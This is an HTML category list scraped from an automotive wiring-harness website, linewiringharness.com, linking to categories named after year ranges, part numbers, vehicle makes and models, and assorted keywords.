	<li class="cat-item cat-item-5350"><a href="https://linewiringharness.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://linewiringharness.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://linewiringharness.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://linewiringharness.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://linewiringharness.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://linewiringharness.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://linewiringharness.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://linewiringharness.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://linewiringharness.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://linewiringharness.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://linewiringharness.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://linewiringharness.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://linewiringharness.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://linewiringharness.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://linewiringharness.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://linewiringharness.com/category/21ft/" >21ft</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://linewiringharness.com/category/22204-0j010/" >22204-0j010</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://linewiringharness.com/category/2275w/" >2275w</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://linewiringharness.com/category/235-8202/" >235-8202</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://linewiringharness.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://linewiringharness.com/category/241634716r/" >241634716r</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://linewiringharness.com/category/3-40mm/" >3-40mm</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://linewiringharness.com/category/300-watt/" >300-watt</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://linewiringharness.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://linewiringharness.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://linewiringharness.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://linewiringharness.com/category/30si/" >30si</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://linewiringharness.com/category/320cd/" >320cd</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://linewiringharness.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://linewiringharness.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://linewiringharness.com/category/32580-zw1-v01/" >32580-zw1-v01</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://linewiringharness.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://linewiringharness.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://linewiringharness.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://linewiringharness.com/category/3mm-50mm/" >3mm-50mm</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://linewiringharness.com/category/414-2770/" >414-2770</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://linewiringharness.com/category/4157na/" >4157na</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://linewiringharness.com/category/44tt/" >44tt</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://linewiringharness.com/category/474-9550/" >474-9550</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://linewiringharness.com/category/4l60e/" >4l60e</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://linewiringharness.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://linewiringharness.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://linewiringharness.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://linewiringharness.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://linewiringharness.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://linewiringharness.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://linewiringharness.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://linewiringharness.com/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://linewiringharness.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://linewiringharness.com/category/58-62/" >58-62</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://linewiringharness.com/category/5c3z/" >5c3z</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://linewiringharness.com/category/5c3z-15a211-ba/" >5c3z-15a211-ba</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://linewiringharness.com/category/5l40e/" >5l40e</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://linewiringharness.com/category/5mm-60mm/" >5mm-60mm</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://linewiringharness.com/category/61-64/" >61-64</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://linewiringharness.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://linewiringharness.com/category/63-67/" >63-67</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://linewiringharness.com/category/64-67/" >64-67</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://linewiringharness.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://linewiringharness.com/category/65-73/" >65-73</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://linewiringharness.com/category/6595xe/" >6595xe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://linewiringharness.com/category/67-68/" >67-68</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://linewiringharness.com/category/67-81/" >67-81</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://linewiringharness.com/category/69-72/" >69-72</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://linewiringharness.com/category/6l2z-9d930-ba/" >6l2z-9d930-ba</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://linewiringharness.com/category/70-73/" >70-73</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://linewiringharness.com/category/70-84/" >70-84</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://linewiringharness.com/category/70321-58/" >70321-58</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://linewiringharness.com/category/70cc/" >70cc</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://linewiringharness.com/category/73-79/" >73-79</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://linewiringharness.com/category/73-82/" >73-82</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://linewiringharness.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://linewiringharness.com/category/750il/" >750il</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://linewiringharness.com/category/7e6970007fc/" >7e6970007fc</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://linewiringharness.com/category/7l6971072hp/" >7l6971072hp</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://linewiringharness.com/category/8-pin/" >8-pin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://linewiringharness.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://linewiringharness.com/category/87-88/" >87-88</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://linewiringharness.com/category/87-91/" >87-91</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://linewiringharness.com/category/87-94/" >87-94</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://linewiringharness.com/category/88-91/" >88-91</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://linewiringharness.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://linewiringharness.com/category/8l2z-12a581-ba/" >8l2z-12a581-ba</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://linewiringharness.com/category/90-91-92/" >90-91-92</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://linewiringharness.com/category/91880cr050/" >91880cr050</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://linewiringharness.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://linewiringharness.com/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://linewiringharness.com/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://linewiringharness.com/category/9416jk/" >9416jk</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://linewiringharness.com/category/95-01/" >95-01</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://linewiringharness.com/category/95-7605/" >95-7605</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://linewiringharness.com/category/95-7605a/" >95-7605a</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://linewiringharness.com/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://linewiringharness.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://linewiringharness.com/category/960w/" >960w</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://linewiringharness.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://linewiringharness.com/category/98-13/" >98-13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://linewiringharness.com/category/9906/" >99&#039;06</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://linewiringharness.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://linewiringharness.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://linewiringharness.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://linewiringharness.com/category/99-11/" >99-11</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://linewiringharness.com/category/99-3010s/" >99-3010s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://linewiringharness.com/category/99-3010s-lc/" >99-3010s-lc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://linewiringharness.com/category/99-3307g/" >99-3307g</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://linewiringharness.com/category/99-5827b/" >99-5827b</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://linewiringharness.com/category/99-7010/" >99-7010</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://linewiringharness.com/category/99-7011/" >99-7011</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://linewiringharness.com/category/99-7523s/" >99-7523s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://linewiringharness.com/category/99-7524b/" >99-7524b</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://linewiringharness.com/category/99-7803g/" >99-7803g</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://linewiringharness.com/category/a-pillar/" >a-pillar</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://linewiringharness.com/category/a2034406313/" >a2034406313</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://linewiringharness.com/category/a2135405005/" >a2135405005</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://linewiringharness.com/category/a2935405101/" >a2935405101</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://linewiringharness.com/category/a4701506733/" >a4701506733</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://linewiringharness.com/category/a604/" >a604</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://linewiringharness.com/category/a6421509890/" >a6421509890</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://linewiringharness.com/category/a6461503456/" >a6461503456</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://linewiringharness.com/category/a9614400258/" >a9614400258</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://linewiringharness.com/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://linewiringharness.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://linewiringharness.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://linewiringharness.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://linewiringharness.com/category/accu/" >accu</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://linewiringharness.com/category/accuair/" >accuair</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://linewiringharness.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://linewiringharness.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://linewiringharness.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://linewiringharness.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://linewiringharness.com/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://linewiringharness.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://linewiringharness.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://linewiringharness.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://linewiringharness.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://linewiringharness.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://linewiringharness.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://linewiringharness.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://linewiringharness.com/category/airlift/" >airlift</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://linewiringharness.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://linewiringharness.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://linewiringharness.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://linewiringharness.com/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://linewiringharness.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://linewiringharness.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://linewiringharness.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://linewiringharness.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://linewiringharness.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://linewiringharness.com/category/amr3079/" >amr3079</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://linewiringharness.com/category/amr5519/" >amr5519</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://linewiringharness.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://linewiringharness.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://linewiringharness.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://linewiringharness.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://linewiringharness.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://linewiringharness.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://linewiringharness.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://linewiringharness.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://linewiringharness.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://linewiringharness.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://linewiringharness.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://linewiringharness.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://linewiringharness.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://linewiringharness.com/category/austinrover/" >austinrover</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://linewiringharness.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://linewiringharness.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://linewiringharness.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://linewiringharness.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://linewiringharness.com/category/autowire/" >autowire</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://linewiringharness.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://linewiringharness.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://linewiringharness.com/category/axdis-fd1/" >axdis-fd1</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://linewiringharness.com/category/b47d20a/" >b47d20a</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://linewiringharness.com/category/baggers/" >baggers</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://linewiringharness.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://linewiringharness.com/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://linewiringharness.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://linewiringharness.com/category/bartolini/" >bartolini</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://linewiringharness.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://linewiringharness.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://linewiringharness.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://linewiringharness.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://linewiringharness.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://linewiringharness.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://linewiringharness.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://linewiringharness.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://linewiringharness.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://linewiringharness.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://linewiringharness.com/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://linewiringharness.com/category/bfd079303/" >bfd079303</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://linewiringharness.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://linewiringharness.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://linewiringharness.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://linewiringharness.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://linewiringharness.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://linewiringharness.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://linewiringharness.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://linewiringharness.com/category/bodywork/" >bodywork</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://linewiringharness.com/category/bonser/" >bonser</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://linewiringharness.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://linewiringharness.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://linewiringharness.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://linewiringharness.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://linewiringharness.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://linewiringharness.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://linewiringharness.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://linewiringharness.com/category/brianna/" >brianna</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://linewiringharness.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://linewiringharness.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://linewiringharness.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://linewiringharness.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://linewiringharness.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://linewiringharness.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://linewiringharness.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://linewiringharness.com/category/bumpside/" >bumpside</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://linewiringharness.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://linewiringharness.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://linewiringharness.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://linewiringharness.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://linewiringharness.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://linewiringharness.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://linewiringharness.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://linewiringharness.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://linewiringharness.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://linewiringharness.com/category/camarofirebirdcorvette/" >camarofirebirdcorvette</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://linewiringharness.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://linewiringharness.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://linewiringharness.com/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://linewiringharness.com/category/catia/" >catia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://linewiringharness.com/category/cbm-lsbrhecu/" >cbm-lsbrhecu</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://linewiringharness.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://linewiringharness.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://linewiringharness.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://linewiringharness.com/category/cf250/" >cf250</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://linewiringharness.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://linewiringharness.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://linewiringharness.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://linewiringharness.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://linewiringharness.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://linewiringharness.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://linewiringharness.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://linewiringharness.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://linewiringharness.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://linewiringharness.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://linewiringharness.com/category/chevygmc/" >chevygmc</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://linewiringharness.com/category/chimeara/" >chimeara</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://linewiringharness.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://linewiringharness.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://linewiringharness.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://linewiringharness.com/category/chopper/" >chopper</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://linewiringharness.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://linewiringharness.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://linewiringharness.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://linewiringharness.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://linewiringharness.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://linewiringharness.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://linewiringharness.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://linewiringharness.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://linewiringharness.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://linewiringharness.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://linewiringharness.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://linewiringharness.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://linewiringharness.com/category/cmcth/" >cmcth</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://linewiringharness.com/category/cnch/" >cnch</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://linewiringharness.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://linewiringharness.com/category/coil-on-plug/" >coil-on-plug</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://linewiringharness.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://linewiringharness.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://linewiringharness.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://linewiringharness.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://linewiringharness.com/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://linewiringharness.com/category/conduit/" >conduit</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://linewiringharness.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://linewiringharness.com/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://linewiringharness.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://linewiringharness.com/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://linewiringharness.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://linewiringharness.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://linewiringharness.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://linewiringharness.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://linewiringharness.com/category/conwys/" >conwys</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://linewiringharness.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://linewiringharness.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://linewiringharness.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://linewiringharness.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://linewiringharness.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://linewiringharness.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://linewiringharness.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://linewiringharness.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://linewiringharness.com/category/cree/" >cree</a>
</li>
